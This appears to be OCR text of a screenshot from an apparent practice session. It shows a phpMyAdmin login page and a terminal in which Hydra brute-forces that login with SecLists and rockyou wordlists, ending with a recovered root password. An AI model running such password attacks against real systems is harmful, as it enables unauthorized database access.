 1 2 3 4
3
2
12:49
PortSwigger
How
phpM
How
Peop
Tshe
Setti
New
Chat
p
Not secure
10.3.21.140/phpMyAdmin/index.php?token=a87775a94d6021e0e2321793...
phpMyAdmin
Welcome to phpMyAdmin
#1045 - Access denied for user 'root'@'localhost' (using
password: YES)
Language
English
Log in
Username:
root
Password:
•••••
Go
Cannot load mcrypt extension. Please check your PHP
configuration.
norbu@localhost: ~
File Actions Edit View Help
norbu@localhost: ~ norbu@localhost: ~ norbu@localhost: ~ norbu@localhost: ~
┌──(norbu㉿localhost)-[~]
└─$ sudo hydra -L /home/norbu/SecLists/Usernames/top-usernames-shortlist.txt -P /home/norbu/SecLists/Passwords/Leake
d-Databases/rockyou.txt -u  -f 10.3.21.140 -s http-post-form "/index.php:username=^USER^&password=^PASSS^:F=<form na
me='login_form'"
[sudo] password for norbu:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-04 12:40:40
[ERROR] Unknown service: /index.php:username=^USER^&password=^PASSS^:F=<form name='login_form'
┌──(norbu㉿localhost)-[~]
└─$ sudo hydra -L /home/norbu/SecLists/Usernames/top-usernames-shortlist.txt -P /home/norbu/SecLists/Passwords/Leake
d-Databases/rockyou.txt -u  -f 10.3.21.140 -s http-post-form "/index.php:username=^USER^&password=^PASSS^:F=<form na
me='login_form'"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-04 12:42:36
[ERROR] Unknown service: /index.php:username=^USER^&password=^PASSS^:F=<form name='login_form'
┌──(norbu㉿localhost)-[~]
└─$ sudo hydra -L /home/norbu/SecLists/Usernames/top-usernames-shortlist.txt -P /home/norbu/SecLists/Passwords/Leake
d-Databases/rockyou.txt -f 10.3.21.140 http-post-form "/index.php:username=^USER^&password=^PASS^:F=<form name='logi
n_form'"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-04 12:43:31
[ERROR] File for passwords not found: /home/norbu/SecLists/Passwords/Leaked-Databases/rockyou.txt
┌──(norbu㉿localhost)-[~]
└─$ sudo hydra -L /home/norbu/SecLists/Usernames/top-usernames-shortlist.txt -P /home/norbu/SecLists/Passwords/Leake
d-Databases/rockyou-05.txt -f 10.3.21.140 http-post-form "/index.php:username=^USER^&password=^PASS^:F=<form name='l
ogin_form'"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-04 12:44:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 221 login tries (l:17/p:13), ~14 tries per task
[DATA] attacking http-post-form://10.3.21.140:80/index.php:username=^USER^&password=^PASS^:F=<form name='login_form'
[80][http-post-form] host: 10.3.21.140   login: root   password: 12345
[STATUS] attack finished for 10.3.21.140 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-04 12:44:43
┌──(norbu㉿localhost)-[~]
└─$